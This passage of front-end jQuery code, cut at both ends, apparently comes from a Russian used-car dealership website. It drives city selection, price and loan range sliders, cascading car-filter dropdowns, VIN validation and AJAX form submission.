                }
                //221024
                form.find('.js-filter-search').trigger('click');

            }
        });
    }

    function detectCity() {
        $.post('/detect-city', {}, function(data){
            res = JSON.parse(data);
            $('.js-city-detect').data('city', res['code']);
            $('.js-city-detect').text(res['value']);
            $('.js-city-modal .city-modal__content').toggleClass('active')
            $('.js-city-modal').fadeIn(200);
            setFilteWithCity();
        })
    }

    function setCity(_c) {
        $('.js-city-select').removeClass('active');
        $('.js-city-select[data-city="'+_c+'"]').addClass('active')
        localStorage.setItem('citySelect', _c);
        var _t = $('.js-city-select.active').html();
        $('.js-city').html(_t);
        $('.js-city').data('city', _c);
        $('.js-phone a').removeClass('active');
        $('.js-phone a[data-city="'+_c+'"]').addClass('active');
        //!!!
        setFilteWithCity();
        //check disabled select 
        /*data-disabled*/
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        /*data-disabled*/
    }

    function calcRatingPrice() {
        var avg = parseInt($('#CarRatingForm .price-range').data('avg'));
        var min = parseInt($('#CarRatingForm .price-range').data('min'));
        var max = parseInt($('#CarRatingForm .price-range').data('max'));
        var price = parseInt($('#CarRatingForm .price-range').data('price'));
        if (avg > 0 && min > 0 && max > 0 && price > 0) {
            var protect = $('#CarRatingForm input[name="protect"]:checked').length?parseInt($('#CarRatingForm input[name="protect"]').val()):0;
            var ins = $('#CarRatingForm input[name="ins"]:checked').length?parseInt($('#CarRatingForm input[name="ins"]').val()):0;
            var right = ((price - min) > 0)?(price - min):0;
            var left = ((price - max) > 0)?(price - max):0;
            if (left > 0 || right > 0) {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(numberWithSpaces(left + protect + ins) + ' ~ ' + numberWithSpaces(right + protect + ins) + ' ₽');
            } else {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(protect + ins + ' ₽');
            }
        }
    }

    function refreshRatingPrice() {
        $('#CarRatingForm .price-range div:last-child span:first-child').text(' ~ ₽');
        $('#CarRatingForm .price-range div:last-child span:last-child').text('Диапазон цен');
        $('#CarRatingForm .final-price div:first-child span:last-child').text(' ~ ₽');
        $('#CarRatingForm .price-range').data('min', 0)
        $('#CarRatingForm .price-range').data('max', 0)
        $('#CarRatingForm .price-range').data('avg', 0)
    }

    function scrollToAnchor(anchor){
        var target = $('a[name="'+anchor+'"]');
        if(target.length) {
            $('html, body').animate({
                scrollTop: target.offset().top
            }, 400);
        }
        return false;
    }

    if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)
    {
       document.getElementsByTagName("BODY")[0].className += " safari";
    }

    $(document).ready(function(){
        /*
        var _city = '';
        ymaps.ready(function () {
            _city = ymaps.geolocation.city;
            if (getUrlParameter('redirrect_city')) {
                document.cookie = "cityselect=true; path=/; max-age=31540000";
            } else if (!getCookie('cityselect')) {
                $('#city_modal #js_city').text(_city);
                $('#city_modal').fadeIn();
                $('#city_modal_bck').fadeIn();
                $('body').addClass('openmodal');
                $('.js-city-yes').on('click', function () {
                    if (_city == 'Санкт-Петербург') {
                        location.href = 'https://spb.certified-inchcape.ru/?redirrect_city';
                    } else {
                        $('#city_modal').fadeOut();
                        $('#city_modal_bck').fadeOut();
                        $('body').removeClass('openmodal');
                        document.cookie = "cityselect=true; path=/; max-age=31540000";
                    }
                });
                $('.js-city-select-list, #city_modal .modal__close').on('click', function () {
                    $('#city_modal').fadeOut();
                    $('#city_modal_bck').fadeOut();
                    $('body').removeClass('openmodal');
                    document.cookie = "cityselect=true; path=/; max-age=31540000";
                });
            }
        });
        */
        var screenWidth = $(window).width();
        var screenHeight = $(window).height();

        ResoteCompare($);
        ResoteFavourites($);
        RestoreSortData($);
        RestoreCntData($)
        RestoreFilterDataSingleBlockCaption($);
        normalizeHeight();
        mobilePaginationHide();
        $('link.lazycss').each(function () {
            $(this).attr('href', $(this).attr('data-href'));
        });
        $('.lazy').lazy({
            afterLoad: function (element) {
                element.removeAttr('style');
            },
        });

        if(location.hash.length){
            var anchor = location.hash.substring(1);
            scrollToAnchor(anchor);
        }

        var _filtercount = $('.js-count-filter-res').html();
        $('.js-count-filter').empty().html(_filtercount);

        $('body').bind('input', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            onlyNumbers();
        });
        $('body').on('blur', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            matchValue();
        });
        $('body').on('change', 'select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]', function() {
            matchValueSel();
        });

        if ($('.map').length === 1) {
            //$('.map_block').collapse();
        }

        $("[data-fancybox]").fancybox({
            autoFocus: false,
            touch: false,
            beforeClose: function (instance, current) {
                $('input[name="date"]').datepicker("hide");
                // $('.wickedpicker__close').trigger("click");
            }
        });

        $(".js-scroll-to").click(function (e) {
            e.preventDefault();
            e.stopPropagation();
            let elem = $(this).attr('data-scroll');
            $('html, body').animate({
                scrollTop: $(elem).offset().top
            }, 2000);
        });

        $('.js-open-map').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            let _map_id = $(this).attr('data-target');
            $(this).toggleClass('active');
            $(_map_id).slideToggle();
        });

        /**
         * Читать далее
         */
        $('.js-read-more').on('click', function () {
            let el = $(this).attr('data-target');
            $(el).slideToggle(600, '', () => $(this).html() == 'Скрыть' ? $(this).html('Читать далее') : $(this).html('Скрыть'));
        });

        // наполнение полей модальной   формы из дата атрибутов кнопки вызова
        $("[data-fancybox]").on('click', function () {
            let _attr = {
                'src': $(this).attr('data-src'),
                'auto': $(this).attr('data-car'),
                'dealer': $(this).attr('data-dealer'),
            };
            $.each(_attr, function (_name, _value) {
                if (_value && _name != 'src') {
                    if ($(_attr.src + ' input[name="' + _name + '"]').length) {
                        $(_attr.src + ' input[name="' + _name + '"]').val(_value);
                    }
                    if ($(_attr.src + ' select[name="' + _name + '"]').length) {
                        $(_attr.src + ' select[name="' + _name + '"] option[data-'+_name+'="'+_value+'"]').prop('selected', true);
                    }
                }
            });
        });

        $('[data-fancybox="gal"]').fancybox({
            touch: true,
          thumbs : {
            autoStart : true,
            axis: "x",
          }
        });

        $(".js-sticky").sticky({
            zIndex: 15,
            // topSpacing: 19,
        });

        $(".js-main-slider").owlCarousel({
            autoplay: true,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
        });
        $(".js-partners-slider").owlCarousel({
            items: 6,
            loop: true,
            nav: true,
            dots: false,
            navText: ['<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>', '<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>'],
            responsive: {
                0: {
                    nav: false,
                    items: 2,
                },
                768: {
                    nav: true,
                    items: 6,
                }
            }
        });

        var _sldr_price = $(".js-range-price").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _max_in = 2000000;
                if (data.from < _max_in) {
                    _max_in = data.from;
                }
                $(".js-range-in").data("ionRangeSlider").update({max: _max_in});
            },
        });

        $('.main-calc input[name="input-price"]').on("change", function() {

            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _max_in = 2000000;
            if (val < _max_in) {
                _max_in = val;
            }
            $(".js-range-in").data("ionRangeSlider").update({max: _max_in});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-price").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-price").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_in = $(".js-range-in").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _min_price = 2000;
                if (data.from > _min_price) {
                    _min_price = data.from;
                }
                $(".js-range-price").data("ionRangeSlider").update({min: _min_price});
                if (data.from == 0) {
                    $(".js-range-term").data("ionRangeSlider").update({from: 1});
                    $(".js-range-term").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-first"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _min_price = 2000;
             if (val > _min_price) {
                _min_price = val;
            }
            $(".js-range-price").data("ionRangeSlider").update({min: _min_price});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-in").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-in").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_term = $(".js-range-term").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-range"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                if (data.from == 0) {
                    $(".js-range-in").data("ionRangeSlider").update({from: 1});
                    $(".js-range-in").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-range"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-term").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-term").data("ionRangeSlider").update({
                from: val
            });
        })

        $(".js-range-slider").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
        });
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        $(".js-select, .js-input, .js-select-sort, .js-select-cnt").styler({});

        $('.js-multiselect-field').click(function() {

           
            
 
           //console.log($(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field').attr('data-plshld'));

            
               //$(this).siblings('.js-multiselect-list').addClass('active');
               //$('.js-multiselect-list:not(.active)').removeClass('open');
               //$(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
           
               /*check prev input*//*data-disabled*/
                if(!$(this).attr('data-disabled')){
                    $(this).siblings('.js-multiselect-list').addClass('active');
                    $('.js-multiselect-list:not(.active)').removeClass('open');
                    $(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
                }else{
                    //console.log('block input',$(this).attr('data-plshld'));
                   let prev_filter__item = $(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field');
                   if(!prev_filter__item.attr('data-disabled') && prev_filter__item){
                    prev_filter__item.click();
                   }
                }   
                
                /*let multiselect_field = $(this);*/
                $($(this).next().find('input[type="checkbox"]')).on('click',function(){
                    let next_multi_select=$(this).parents('.filter__item').next().find('.multiselect_field.js-multiselect-field.data-disabled');
                    if($(this).is(':checked')){
                        next_multi_select.removeAttr('data-disabled');
                    }else{
                        next_multi_select.attr('data-disabled','disabled');
                    }
                });
                /*data-disabled */ 

        });
        $(document).mouseup(function (e) {
            var container = $('.js-multiselect');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('.js-multiselect-field').removeClass('open');
                $('.js-multiselect-list').removeClass('open');
            }
        });

        $('.js-transmission-cb').change(function () {
            if ($(this).hasClass('js-transmission-child')) {
                var _summ = 0,
                    _check = 0;
                $('.js-transmission-child[data-type="auto"]').each(function (indx, element) {
                    _summ++
                    if ($(element).is(':checked')) {
                        _check++
                    }
                });
                if (_summ != _check) {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', false);
                } else {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', true);
                }
            }
            if ($(this).hasClass('js-transmission-parent')) {
                var _type = $(this).attr('data-type');
                var _stat = $(this).prop('checked');
                $('.js-transmission-child[data-type="'+_type+'"]').prop('checked', _stat);
            }
        });

        $(".js-offer-control").hover(function(){
            var offerImage = $(this).data("offer-image");
            var offerWrap = $(this).closest(".js-offer");
            offerWrap.find(".js-offer-control").removeClass("hovered");
            $(this).addClass("hovered");
            offerWrap.find(".js-offer-image").removeClass("active");
            offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
        });

        $(".js-menu-btn").click(function(){
            $(this).toggleClass("active");
            $(".js-menu").toggleClass("active");
            $("body").toggleClass("over");
        });

        $(".js-filter-label").on("click", function(){
            $(this).toggleClass("active");
            $(this).siblings(".js-filter-wrap").slideToggle(150);
        });

        $(".js-view").click(function(){
            if(!$(this).hasClass("active")) {
                var view = $(this).data("view");
                $(".js-view").removeClass("active");
                $(this).addClass("active");
                if(view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
            }
        });

        $(".js-masked").inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $(".js-product-tab").on("click", function(){
            var tabContent = $(this).data("product-tab");
            $(".js-product-tab").removeClass("active");
            $(this).addClass("active");
            $(".js-product-wrap").fadeOut(100);
            setTimeout(function(){
                $(".js-product-wrap[data-product-tab="+tabContent+"]").fadeIn(100);
            }, 101);
        });

        $('.js-switcher-button').click(function(){
            $(this).toggleClass('active');
            $('.buyout-tabs .buyout-tab-title, .buyout-tabs .buyout-tab, .buyout-tabs .buyout-tabs-content').toggleClass('active')
        })

        if(screenWidth < 1024){
            $(".js-offer").removeClass("offer_list");
            $(".js-result-list").removeClass("list");
            $(".js-result-list").addClass("plate");
            $('.js-filters.fixed').removeClass('fixed');
        }
        if(screenWidth < 1024 && screenWidth >= 768){
        }

        if(screenWidth >= 768) {
            $(".js-will-slide").trigger("destroy.owl.carousel");
            $(".js-will-slide").removeClass("owl-carousel");
        }

        owlCarsInit();

        $(window).resize(function() {
            var screenWidth = $(window).width();
            var screenHeight = $(window).height();


            if(screenWidth < 1024){
                $(".js-offer").removeClass("offer_list");
                $(".js-result-list").removeClass("list");
                $(".js-result-list").addClass("plate");
                $('.js-filters.fixed').removeClass('fixed');
            }
            if(screenWidth >= 768){
            };
            if(screenWidth < 768){

            };
        });

        $('body').on('mouseenter click', 'a .auto-slider .auto-slider__item', function (e) {
            if ($(window).width() < 768) {
                e.preventDefault();
                e.stopPropagation()
            }
            var t = $(this),
                p = t.closest('.auto-slider');

            slideShowChange(p, t);
        });

        $('form input[name="token"]').each(function () {
            if (CSRF)
                $(this).val(CSRF);
        });
        /*
        $(window).on('load', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end']);
        });
        $('.estimate_car_modal').on('shown.bs.modal', function () {
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'mark',
                    'name': 'mark',
                }
            });
        });
       */
        $('.js-estimate-form form select[name="mark"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'model',
                    'name': 'model',
                    'mark': $(this).val()
                }
            }, _formid);
            disableFields(['year_start', 'year_end', 'year', 'body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="model"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_start',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year_end',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'year',
                    'name': 'year',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(this).val(),
                }
            }, _formid);
            disableFields(['body_type', 'transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="year"], .js-estimate-form form select[name="year_start"], .js-estimate-form form select[name="year_end"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'body_type',
                    'name': 'body_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(this).val(),
                }
            }, _formid);
            disableFields(['transmission', 'gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="body_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'transmission',
                    'name': 'transmission',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(this).val(),
                }
            }, _formid);
            disableFields(['gear_type', 'motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="transmission"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'gear_type',
                    'name': 'gear_type',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(this).val(),
                }
            }, _formid);
            disableFields(['motor', 'price_start', 'price_end'], _formid);
        });

        $('.js-estimate-form form select[name="gear_type"]').on('change', function () {
            var _formid = '#' + $(this).closest('form').attr('id');
            GetData($, {
                'action': 'select',
                'data': {
                    'type': 'motor',
                    'name': 'motor',
                    'mark': $(_formid).find('select[name="mark"]').val(),
                    'model': $(_formid).find('select[name="model"]').val(),
                    'year': $(_formid).find('select[name="year"]').val(),
                    'body_type': $(_formid).find('select[name="body_type"]').val(),
                    'transmission': $(_formid).find('select[name="transmission"]').val(),
                    'gear_type': $(this).val(),
                }
            }, _formid);
            disableFields(['price_start', 'price_end'], _formid);
        });

        if ($('input[name="date"]').length > 0) {
            $('input[name="date"]').each(function () {
                $(this).datepicker({
                    minDate: 0
                });
            });
        }
        if ($('input[name="time"]').length > 0) {
            $('input[name="time"]').each(function () {
                // $(this).wickedpicker({
                //     twentyFour: true,
                //     title: 'Время',
                // });
                $(this).timepicker();
            });
        }

        $(window).on('load resize', function () {
            loadOwlMobile();
        });

        // Сброс формы на главной при загрузке страницы
        if ($(".form-horizontal.wide_get.not_ajax").length > 0) {
            $(".form-horizontal.wide_get.not_ajax")[0].reset();
        }

        if ($(window).width() > 992) {
            if (navigator.appVersion.match(/MSIE 9/)) {
                $('[placeholder]').each(function () {
                    var placeholderText = $(this).attr('placeholder');
                    $(this).val(placeholderText);
                    $(this).blur(function () {
                        $(this).val() === '' ? $(this).val(placeholderText) : false;
                    });
                    $(this).focus(function () {
                        $(this).val() === placeholderText ? $(this).val('') : false;
                    });
                });

                $(document).on('submit', 'form', function () {
                    $(this).find('[placeholder]').each(function () {
                        $(this).val() === $(this).attr('placeholder') ? $(this).val('') : '';
                    });
                });
            }

            SelectInit($);

        } else {
            ChangeInputType($, $('input[name="phone"]'), 'tel');
            ChangeInputType($, $('input[name="email"]'), 'email');
            ChangeInputType($, $('input[name="mail"]'), 'email');
            $('input[name$="_start"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });
            $('input[name$="_end"]').each(function () {
                ChangeInputType($, $(this), 'number');
            });

            SelectInit($);
        }

        $('input[name="phone"]').inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $('body').on('keyup', '.estimate_car_modal input[name="vin"]', function (e) {
            var t = $(this)
            t.val(t.val().toUpperCase())
            if (isValidVIN(t.val()) || t.val() === '') {
                t.closest('.form-group').removeClass('has-error')
                t.closest('.form-group').removeClass('required')
            } else {
                t.closest('.form-group').addClass('required')
                t.closest('.form-group').addClass('has-error')
            }
        })

        $('body').on('keyup', '.estimate_car_modal input[name="mileage"]', function (e) {
            var t = $(this)
            t.val(t.val().replace(/[^-0-9]/gim, ''))
        })

        function AddLoadData($, data, get) {
            var _b = $('body');
            $('#loading_block').remove();
            _b.append('<div id="loading_block" class="invisible"></div>');
            $('#loading_block').append(data);
            setTimeout(function () {
                $('#loading_block').remove();
            }, 1000);
            return $('#loading_block ' + get).html();
        }

        $(document).on('submit', 'form', function (event) {
            var _t = $(this),
                _thx = '#' + $(_t).attr('id') + 'Thnx',
                _p = _t.closest('.modal') || _t.closest('.form_block'),
                _get = _p.hasClass('modal') ? ('#' + _p.attr('id') + ' .modal-content') : '.form_content';
            if (!_t.hasClass('not_ajax')) {
                event.preventDefault();
                if (FormValidate($, _t, false, 'has-error')) {
                    var _files = !empty(DropzoneFiles)?DropzoneFiles:[];
                    _t.addClass('loading');
                    SendFormAjax($, _t, _files, function (data) {
                        _t.removeClass('loading').trigger('reset'); // Сброс полей формы
                        _t.find('.summ_auto').html('')
                        _t.find('input[name="summ"]').val('')
                        _t.find(':input').trigger('refresh'); // Обновление полей для formstyler
                        $.fancybox.destroy();
                        $.fancybox.open({
                            src  : _thx
                        });
                        // $('#thnx_modal').find('.modal-content').empty().append(AddLoadData($, data, _get));
                        // $('#thnx_modal').show();
                    }, 'html');
                }
            } else {
                if (!FormValidate($, _t, false, 'has-error')) {
                    event.preventDefault();
                }
            }
        });

        $(document).on('click', '.base_search_form .open_popup', function () {
            var _t = $(this),
                _fl = _t.attr('data-field'),
                _b = _t.closest('.base_search_form'),
                _mk = _b.find('.open_popup[data-field="mark"]');
            if (_fl === 'model' && _mk.attr('data-count') == 0) {
                _t = _mk;
            }

            var _p = _t.closest('.block'),
                _v;
            $('.added_popup').removeAttr('style');

            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');

                if ($('.added_popup', _p).length > 0) {
                    _v = $('.added_popup', _p).prev();
                    $('.added_popup', _p).css({
                        'top': _v.outerHeight() + 60,
                        'left': -21,
                        'display': 'block',
                        'width': _v.outerWidth() - 32
                    });
                }
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('click', '.single_block .open_popup', function () {
            var _t = $(this);
            if (!_t.hasClass('on')) {
                $('.open_popup').removeClass('on');
                _t.addClass('on');
            } else {
                _t.removeClass('on');
            }
        });

        $(document).on('change', '.base_search_form .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.base_search_form'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
        });
        var paramChecked = $('.single_block .checkbox_menu input[type="checkbox"]:checked');
        tag_update(paramChecked);
        $(document).on('change', '.single_block .checkbox_menu input[type="checkbox"]', function () {
            var _t = $(this),
                _p = _t.closest('.checkbox_menu'),
                _fl = _p.attr('data-field'),
                _bl = _t.closest('.single_block'),
                _b = _bl.find('.open_popup[data-field="' + _fl + '"]'),
                _sum = parseInt(_b.attr('data-count'));
               tag_update(_t)
            if (_t.is(':checked')) {
                _b.find('.val').text('(' + (_sum + 1) + ')');
                _b.attr('data-count', _sum + 1);
                //_b.find('.tag').text(_t.siblings("span").text());
            } else {
                if (_sum > 1) {
                    _b.find('.val').text('(' + (_sum - 1) + ')');
                }
                _b.attr('data-count', parseInt(_b.attr('data-count')) - 1);
            }
            if (_bl.find('.checkbox_menu input[type="checkbox"]:checked').length > 0) {
                _bl.find('.selected').text(_bl.attr('data-val'));
            } else {
                _bl.find('.selected').text(_bl.attr('data-empty'));
            }
        });
        function tag_update($this){
            var arr = [];
            var block = $this.closest('.checkbox_menu');
            var block_name = block.attr('data-field');
            block.find('input[type="checkbox"]:checked').each(function(i, input) {
                arr.push($(input).val());
              });

              var selector = $('span[data-field="'+block_name+'"]');

              var count = arr.length;
            selector.children('.tag').text(arr[0]);

            if (count > 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').text('+' + (count-1));
            }
            if (count == 1) {
                selector.children('.tag').show();
                selector.children('.tag-cnt').hide();
            }
            if (count == 0) selector.children('.tag').hide();
        }

        $(document).on('click', '.f_choose .f_radio', function () {
            var _t = $(this),
                _p = _t.closest('.f_choose'),
                _in = $('input[name="' + _p.attr('data-field') + '"]');
            if (!_t.hasClass('active')) {
                _in.val(_t.attr('data-value'));
                _p.find('.f_radio').removeClass('active');
                _t.addClass('active');
            } else {
                _in.val('');
                _t.removeClass('active');
            }
            if (_p.find('.active').length > 0) {
                _p.addClass('choosen');
            } else {
                _p.removeClass('choosen');
            }
        });

        $(document).on('focus', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            $('.open_popup').removeClass('on');
            _p.addClass('focus');
        });

        $(document).on('blur', '.base_search_form .input_block input[type="text"]', function () {
            var _t = $(this),
                _p = _t.closest('.input_block');
            _p.removeClass('focus');
        });

        if ($('.detail_card .slider').length > 0) {
            $(window).on('load', function () {
                SliderInit($, $('.detail_card .slider'));
            });

            $(window).resize(function () {
                SliderInit($, $('.detail_card .slider'));
            });
        }

        if ($('.detail_catalog').length > 0) {
            CatalogInit($);
            $(window).resize(function () {
                CatalogInit($);
            });
            if ($(window).width() < 768) {
                $('.card_specification .collapse').collapse('hide');
            }
        }

        $('.select_view .btn').click(function () {
            var _t = $(this),
                _p = _t.closest('.select_view'),
                _tg = _p.attr('data-target');
            if (!_t.hasClass('active')) {
                $('.select_view .btn').removeClass('active');
                $(_tg).removeClass('block');
                $(_tg).removeClass('list');
                $(_tg).addClass(_t.attr('data-view'));
                _t.addClass('active');
            }
        });

        $('.mark_block input[type="checkbox"]').change(function () {
            MarkChange($, $(this).closest('.base_search_form'));
        });

        $('.card_specification input[type="checkbox"]').change(function () {
            var _t = $(this);
            if (_t.closest('#mark').length > 0) {
                MarkChange($, _t.closest('.card_specification'));
            }
            CatalogFilter($);
        });

        $('.card_specification input[type="radio"]').change(function () {
            CatalogFilter($);
        });

        $('body').on('click', '.js-show-more', function (e) {
